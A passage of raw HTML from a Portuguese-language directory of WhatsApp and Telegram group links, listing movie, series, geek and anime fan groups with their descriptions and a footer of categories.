lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/Jr8qBNHFIfXBfEk6EObLBs.jpg" alt="Imagem do grupo Dimens&atilde;o Geek" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">Dimens&atilde;o Geek</h3><p class="descGrupo">Um grupo feito para quem ama a cultura geek e nerd em todas as dimens&otilde;es. Aqui a gente fala de HQs, mang&aacute;s, jogos, animes, desenhos, filmes e s&eacute;ries. Um espa&ccedil;o para quem vibra com Marvel, DC, Star Wars, Harry Potter, Senhor dos An&eacute;is, Game of Thrones, Dragon Ball, One Piece e muito mais. Se voc&ecirc; respira cultura pop, essa dimens&atilde;o &eacute; a sua.</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/GK1cUa4vRP13cCz3ZWDEak"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Videos</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/GK1cUa4vRP13cCz3ZWDEak.jpg" alt="Imagem do grupo Filme e s&eacute;rie" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">Filme e s&eacute;rie</h3><p class="descGrupo">Aqui est&aacute; uma sugest&atilde;o para a descri&ccedil;&atilde;o do seu grupo de filmes e s&eacute;ries no WhatsApp: &#127916; Cine & S&eacute;ries Club &#127871; Bem-vindo(a)! Aqui falamos sobre filmes, s&eacute;ries, lan&ccedil;amentos, cl&aacute;ssicos e maratonas imperd&iacute;veis.</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/FXxwkUkbjBm6NUyDZT5EEo"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/FXxwkUkbjBm6NUyDZT5EEo.jpg" alt="Imagem do grupo &#128058;&#129357; &#127949;&#65039;ALCAT&Eacute;IA MCCALL &#127979;&#127952;&#128058;" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">&#128058;&#129357; &#127949;&#65039;ALCAT&Eacute;IA MCCALL &#127979;&#127952;&#128058;</h3><p class="descGrupo">Grupo dedicado a discuss&atilde;o e troca de ideias sobre a s&eacute;rie Teen Wolf visando a troca de conte&uacute;dos e figurinhas entre os f&atilde;s!</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/CjaJcEV8kij6mD0KaH7qnY"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/CjaJcEV8kij6mD0KaH7qnY.jpg" alt="Imagem do grupo &#128739;&#65039;&#129679;&#9904;&#65039; Neg&oacute;cio da Fam&iacute;lia &#128481;&#65039;&#128123;&#9760;&#65039;" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">&#128739;&#65039;&#129679;&#9904;&#65039; Neg&oacute;cio da Fam&iacute;lia &#128481;&#65039;&#128123;&#9760;&#65039;</h3><p class="descGrupo">Salvar pessoas, ca&ccedil;ar coisas, o neg&oacute;cio da fam&iacute;lia, este grupo &eacute; dedicado &agrave; discuss&atilde;o e troca de ideias e conte&uacute;dos relacionados a s&eacute;rie sobrenatural com o intuito de favorecer a intera&ccedil;&atilde;o entre os membros</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/FoRmRjGszWI59tvrOTXkn8"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/FoRmRjGszWI59tvrOTXkn8.jpg" alt="Imagem do grupo Marvel e DC" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">Marvel e DC</h3><p class="descGrupo">Grupo para f&atilde;s de Marvel,DC cultura pop em geral falar sobre assuntos diversos Grupo criado recentemente </p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/FVr5758e6pZ5hdwFBsAPDH"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/FVr5758e6pZ5hdwFBsAPDH.jpg" alt="Imagem do grupo The walking Dead principal s&eacute;rie e sobre tudos spin-off das s&eacute;ries.&#129503;&#129503;&#129503;&#129503;" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">The walking Dead principal s&eacute;rie e sobre tudos spin-off das s&eacute;ries.&#129503;&#129503;&#129503;&#129503;</h3><p class="descGrupo">S&oacute; entrem quem realmente gosta de The walking Dead s&oacute; n&atilde;o coloca safadeza e nem outros grupos de vcs s&oacute; falar e fazer novas amizades sem fazer confus&atilde;o!!!!!!....</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/KodzmvjTbenD8Soc8lvwdT"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/KodzmvjTbenD8Soc8lvwdT.jpg" alt="Imagem do grupo UNIVERSO MARVEL &amp; DC 2024 &#127916;" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">UNIVERSO MARVEL &amp; DC 2024 &#127916;</h3><p class="descGrupo">Grupo destinado a falar sobre marvel e dc e outros Papear sobre filmes e s&eacute;ries desses 2 universos </p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/HGrBXA0LQh10ca5fX165LQ"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/HGrBXA0LQh10ca5fX165LQ.jpg" alt="Imagem do grupo Cine/geek" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">Cine/geek</h3><p class="descGrupo">Para quem gosta de Filmes, s&eacute;ries, jogos, animes, desenhos, document&aacute;rios, hqs, gibis, m&uacute;sicas, livros. Indica&ccedil;&otilde;es para assistir, conversa sobre </p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/F02R3IQAf1Y1uhcAXjkHlR"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/F02R3IQAf1Y1uhcAXjkHlR.jpg" alt="Imagem do grupo Mundo series e filmes" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">Mundo series e filmes</h3><p class="descGrupo">Seja bem vindo ao mundo cinematogr&aacute;fico. O grupo fsz postagens di&aacute;rias de filmes, seriados e animes.</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/GktDYnrhvzF9T4swnE83SX"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/GktDYnrhvzF9T4swnE83SX.jpg" alt="Imagem do grupo &#8305;&#8319;&#7584;&#8305;&#8319;&#8305;&#7511;&#696;POSTAGEM FSAN" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">&#8305;&#8319;&#7584;&#8305;&#8319;&#8305;&#7511;&#696;POSTAGEM FSAN</h3><p class="descGrupo">SEJA BEM VINDO AO MUNDO CINEMATOGR&Aacute;FICO. O grupo &eacute; para a postagem de seriados, filmes, anima&ccedil;&otilde;es e novelas. Tamb&eacute;m podes encomendar o conte&uacute;do que mais precisas</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/FnqPDU64c6o0AQyykqKPNP"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/FnqPDU64c6o0AQyykqKPNP.jpg" alt="Imagem do grupo POSTAGEM FSAN" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">POSTAGEM FSAN</h3><p class="descGrupo">O grupo faz postagens completas de filmes, series e animes. Tudo o que precisa para permanecer no grupo &eacute; fazer uma pequena contribui&ccedil;&atilde;o de taxa</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/L7W0hS36zel39pGDYCGdpE"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/L7W0hS36zel39pGDYCGdpE.jpg" alt="Imagem do grupo &#127993;&#128074;&#127995;&#128170; Universo Marvel &#128170;&#128074;&#127995;&#127993;" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">&#127993;&#128074;&#127995;&#128170; Universo Marvel &#128170;&#128074;&#127995;&#127993;</h3><p class="descGrupo">Grupo para conversar sobre filmes e s&eacute;ries para fazer mais amizade etc leia a regras </p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/KNitvBLqOHuKNDMKqOemvO"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/KNitvBLqOHuKNDMKqOemvO.jpg" alt="Imagem do grupo S&eacute;ries &#127916;24 sobre 24&#127909; dublados" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">S&eacute;ries &#127916;24 sobre 24&#127909; dublados</h3><p class="descGrupo">Seja bem vindo ao nosso grupo s&eacute;ries 24 sobre 24 dublados Venha e desfrute da melhor classe de filmes e s&eacute;ries 24 sobre 24 dublados Dizer que o grupo &eacute; muito bom A regras e devem ser cumpridas caso n&atilde;o Caso n&atilde;o ser&aacute;s espulso N&oacute;s n&atilde;o permitimos o uso de palavr&otilde;es ou ensulto </p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/FZMXEksCNBfL7fHqtT6Lgr"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/FZMXEksCNBfL7fHqtT6Lgr.jpg" alt="Imagem do grupo CINEMA PLAY | S&Eacute;RIES &#127909;" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">CINEMA PLAY | S&Eacute;RIES &#127909;</h3><p class="descGrupo">Bem-vindo a Cinema Play S&eacute;ries! O canal no WhatsApp que vai levar voc&ecirc; a uma incr&iacute;vel jornada pelo mundo das s&eacute;ries atualizadas de 2023. Aqui, voc&ecirc; encontrar&aacute; uma sele&ccedil;&atilde;o cuidadosa das melhores s&eacute;ries de todos os g&ecirc;neros, desde dramas viciantes at&eacute; com&eacute;dias cativantes e emocionantes produ&ccedil;&otilde;es de suspense. Prepare-se para mergulhar em enredos envolventes, personagens inesquec&iacute;veis e momentos de puro entretenimento. N&atilde;o perca mais tempo procurando o que assistir, junte-se a n&oacute;s na Cinema Play S&eacute;ries e embarque em uma maratona de qualidade que vai satisfazer todos os seus desejos televisivos. Aperte o bot&atilde;o de inscri&ccedil;&atilde;o e prepare-se para explorar um universo repleto de emo&ccedil;&otilde;es, reviravoltas e divers&atilde;o garantida. O show est&aacute; prestes a come&ccedil;ar!</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/ByBb6CaykQE1FgztJMw8S9"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/ByBb6CaykQE1FgztJMw8S9.jpg" alt="Imagem do grupo POSTAGEM FSAN" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">POSTAGEM FSAN</h3><p class="descGrupo">O grupo foi criado para a postagem de filmes, s&eacute;ries e animes. Antes de aderir, primeiro leia a descri&ccedil;&atilde;o do grupo, faz-se uma pequena contribui&ccedil;&atilde;o de taxa para ajudar nos gastos da postagem</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/E6uRIToj5qlBqzMqqGLzYi"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/E6uRIToj5qlBqzMqqGLzYi.jpg" alt="Imagem do grupo Series &#127902;&#65039;&#127909;Fimles" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">Series &#127902;&#65039;&#127909;Fimles</h3><p class="descGrupo">Esse grupo foi criado para enviar filmes e s&eacute;ries para amizades n&atilde;o para problemas com os outros, ou caso se VC precisa encomendar filme xta no grupo certo</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/ChFPBeNxNJ5168XC0qmOzY"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Novelas</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/ChFPBeNxNJ5168XC0qmOzY.jpg" alt="Imagem do grupo Grupo de novela s&eacute;rie filme etc.." onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">Grupo de novela s&eacute;rie filme etc..</h3><p class="descGrupo">Oi aqui no grupo coloco novela filme s&eacute;ries desenho etc.. quem quiser entra no meu grupo l&aacute; no grupo tem novela filme s&eacute;ries etc... eu coloco as novela Rebelde Reis tr&ecirc;s vezes Ana meu pecado entre outra novela </p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/GtTSasrCCDk7q5xvoRDBEv"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/GtTSasrCCDk7q5xvoRDBEv.jpg" alt="Imagem do grupo &#9876;&#65039;&#128737;&#65039;House of The Dragon &#128737;&#65039;&#9876;&#65039;" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">&#9876;&#65039;&#128737;&#65039;House of The Dragon &#128737;&#65039;&#9876;&#65039;</h3><p class="descGrupo">Grupo feito para discuss&otilde;es sobre as s&eacute;ries de Westeros. Amizades novas s&atilde;o v&aacute;lidas! &#9876;&#65039;&#128737; Valar Morghulis &#128737;&#9876;&#65039;</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/JeeuZgdxMv699tVQGfx5Py"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/JeeuZgdxMv699tVQGfx5Py.jpg" alt="Imagem do grupo TV FILMES E SERIES &#127916;" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">TV FILMES E SERIES &#127916;</h3><p class="descGrupo">Bem Vindo ao grupo TV FIMES E SERIES Links De Filmes todos Dias Filmes e Series em MP4 Lan&ccedil;amentos Excursivos </p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/BMaJANVx6805t1Us954lI6"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Animes e Desenhos</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/BMaJANVx6805t1Us954lI6.jpg" alt="Imagem do grupo &#128683;OTAKUS MILICIANOS &#128683;" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">&#128683;OTAKUS MILICIANOS &#128683;</h3><p class="descGrupo">Grupo para fazer amizade, falar de animes, jogos, filmes e s&eacute;ries. Venha fazer parte do nosso grande ref&uacute;gio otaku e fazer amizades e zuar bastante </p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/HuHIPYxzoXEHHQ4Qq1O7cU"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Figurinhas e Stickers</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/HuHIPYxzoXEHHQ4Qq1O7cU.jpg" alt="Imagem do grupo &#9899;&#11034;&#8415;&#3864;&#8469;&alpha;&#627;&alpha;&#1090;&#1109;&upsilon; (S&#1090;c&#866;k&sup2;)&#8311;&#8311;&#8311; &#8415; &#9961;&#65039;" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">&#9899;&#11034;&#8415;&#3864;&#8469;&alpha;&#627;&alpha;&#1090;&#1109;&upsilon; (S&#1090;c&#866;k&sup2;)&#8311;&#8311;&#8311; &#8415; &#9961;&#65039;</h3><p class="descGrupo">&#9472;&#9472;&#9472;&#9472;&#9472;&#8881;&#9672;&#127841;&#9672;&#8880;&#9472;&#9472;&#9472;&#9472;&#9472; &#10047;*:&#65381;&#127841;&#65439;Grupo da nanatsu destinado ao compartilhamento de figura feita pelos adms.&#65439;&#65381;&#129346;:*&#10047; *Caso queira se tornar criador de figura chame a adm Aiha no pv.* Grupos da nanatsu & Instagram: https://linktr.ee/Nts7 Stickers da nanatsu: https://linktr.ee/ntsufig &#9472;&#9472;&#9472;&#9472;&#9472;&#8881;&#9672;&#129346;&#9672;&#8880;&#9472;&#9472;&#9472;&#9472;&#9472;</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/ILGZ15HWc1lJ65ylV7Lfko"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/ILGZ15HWc1lJ65ylV7Lfko.jpg" alt="Imagem do grupo &#9825;&#119930;&#119942;&#769;&#119955;&#119946;&#119942;&#119956; &amp; &#119943;&#119946;&#119949;&#119950;&#119942;&#119956;&#9825; ||&#129664;||" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">&#9825;&#119930;&#119942;&#769;&#119955;&#119946;&#119942;&#119956; &amp; &#119943;&#119946;&#119949;&#119950;&#119942;&#119956;&#9825; ||&#129664;||</h3><p class="descGrupo">Grupo de S&eacute;ries e Filmes WhatsApp. LIBERADO &#128680; &#9989; SITE DE FILMES &#9989; FAZER PEDIDOS &#9989; ENQUETES &#9989; NOT&Iacute;CIAS DE FILMES LINKS DE FILMES/S&Eacute;RIES NO: OK.RU, YOUTUBE, DRIVE, MP4, PHOTOS, SITES ONLINE &#10084;&#65039;&#9787;</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/D4bEimep7mTAH4eDL763tf"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Filmes e Series</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/D4bEimep7mTAH4eDL763tf.jpg" alt="Imagem do grupo &#9884;&#65039; PORTAL TERROR DRIVES &#9884;&#65039;" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">&#9884;&#65039; PORTAL TERROR DRIVES &#9884;&#65039;</h3><p class="descGrupo">GRUPO ONDE COMPARTILHAMOS FILMES,SERIES, RELATOS E HIST&Oacute;RIAS DE TERROR. SEJAM BEM VINDOS E INTERAJAM COM O GRUPO SUA PARTICIPA&Ccedil;&Atilde;O CONTA MUITO</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span></div><div class="align-center"> <div class="pagination"> <a href rel='noopener' class='event-off'>&laquo;</a><a href='?page=1' class='active event-off' title='PÃ¡gina atual'>1</a><a href='?page=2' class='' title='PÃ¡gina 2'>2</a><a href='?page=3' class='' title='PÃ¡gina 3'>3</a><a href='?page=2' title='PrÃ³xima pÃ¡gina'>&raquo;</a> </div></div> </div> </div> </div></section><footer id="footer"> <div class="infos-footer"> <div class="aFooter"> <div class="texto"> <h2 class="title">Entrar em Grupos de WhatsApp e Grupos de Telegram nunca foi tão fácil! reunimos os melhores grupos para você entrar em um só clique.</h2><p class="subtitle"><strong>OnGrupos</strong> é um acervo de links de <a href="https://ongrupos.com/" title="Grupos de WhatsApp">grupos de whatsapp</a> e Telegram. Temos vários grupos de amizades, grupos de figurinhas, namoro, bate-papo, etc... Nós temos os melhores grupos ativos de whatsapp em 2022 para você entrar e conhecer novas pessoas!</p><p>O <strong>OnGrupos</strong> é um site que contém uma enorme lista de links de grupos de whatsapp e grupos de telegram. Nosso site é um indexador de links enviados pelas pessoas que acessam o site e querem lotar seus grupos. Não temos nenhum vínculo com os aplicativos WhatsApp e Telegram.</p></div><div class="menu categorias"> <h3 class="title">Categorias</h3><ul> <li class="liCats"> <a href="https://ongrupos.com/categoria/amizades" title="Grupos de WhatsApp de Amizades" class="btn-cats">Amizades</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/amor-e-romance" title="Grupos de WhatsApp de Amor e Romance" class="btn-cats">Amor e Romance</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/animes-e-desenhos" title="Grupos de WhatsApp de Animes e Desenhos" class="btn-cats">Animes e Desenhos</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/bbb" title="Grupos de WhatsApp de BBB" class="btn-cats">BBB</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/carros-e-motos" title="Grupos de WhatsApp de Carros e Motos" class="btn-cats">Carros e Motos</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/cidades" title="Grupos de WhatsApp de Cidades" class="btn-cats">Cidades</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/ciencias" title="Grupos de WhatsApp de Ciencias" class="btn-cats">Ciencias</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/compras-e-vendas" title="Grupos de WhatsApp de Compras e Vendas" class="btn-cats">Compras e Vendas</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/cultivo" title="Grupos de WhatsApp de Cultivo" class="btn-cats">Cultivo</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/educativo" title="Grupos de WhatsApp de Educativo" class="btn-cats">Educativo</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/emagrecimento" title="Grupos de WhatsApp de Emagrecimento" class="btn-cats">Emagrecimento</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/empreendedorismo" title="Grupos de WhatsApp de Empreendedorismo" class="btn-cats">Empreendedorismo</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/esportes" title="Grupos de WhatsApp de Esportes" class="btn-cats">Esportes</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/estudos" title="Grupos de WhatsApp de Estudos" class="btn-cats">Estudos</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/fas" title="Grupos de WhatsApp de Fanaticos" class="btn-cats">Fanaticos</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/figurinhas-e-stickers" title="Grupos de WhatsApp de Figurinhas e Stickers" class="btn-cats">Figurinhas e Stickers</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/filmes-e-series" title="Grupos de WhatsApp de Filmes e Series" class="btn-cats">Filmes e Series</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/fisica" title="Grupos de WhatsApp de Fisica" class="btn-cats">Fisica</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/frases-e-mensagens" title="Grupos de WhatsApp de Frases e Mensagens" class="btn-cats">Frases e Mensagens</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/free-fire" title="Grupos de WhatsApp de Free Fire" class="btn-cats">Free Fire</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/futebol" title="Grupos de WhatsApp de Futebol" class="btn-cats">Futebol</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/ganhar-seguidores" title="Grupos de WhatsApp de Ganhar Seguidores" class="btn-cats">Ganhar Seguidores</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/gays" title="Grupos de WhatsApp de Gays" class="btn-cats">Gays</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/geeks" title="Grupos de WhatsApp de Geeks" class="btn-cats">Geeks</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/jogos" title="Grupos de WhatsApp de Jogos" class="btn-cats">Jogos</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/lgbt" title="Grupos de WhatsApp de LGBT" class="btn-cats">LGBT</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/links" title="Grupos de WhatsApp de Links" class="btn-cats">Links</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/memes" title="Grupos de WhatsApp de Memes" class="btn-cats">Memes</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/moda-e-beleza" title="Grupos de WhatsApp de Moda e Beleza" class="btn-cats">Moda e Beleza</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/musicas" title="Grupos de WhatsApp de Musicas" class="btn-cats">Musicas</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/namoro" title="Grupos de WhatsApp de Namoro" class="btn-cats">Namoro</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/negocios" title="Grupos de WhatsApp de Negocios" class="btn-cats">Negocios</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/novelas" title="Grupos de WhatsApp de Novelas" class="btn-cats">Novelas</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/profissoes" title="Grupos de WhatsApp de Profissoes" class="btn-cats">Profissoes</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/receitas" title="Grupos de WhatsApp de Receitas" class="btn-cats">Receitas</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/redes-sociais" title="Grupos de WhatsApp de Redes Sociais" class="btn-cats">Redes Sociais</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/religiao" title="Grupos de WhatsApp de Religiao" class="btn-cats">Religiao</a> </li> <li class="liCats"> <a 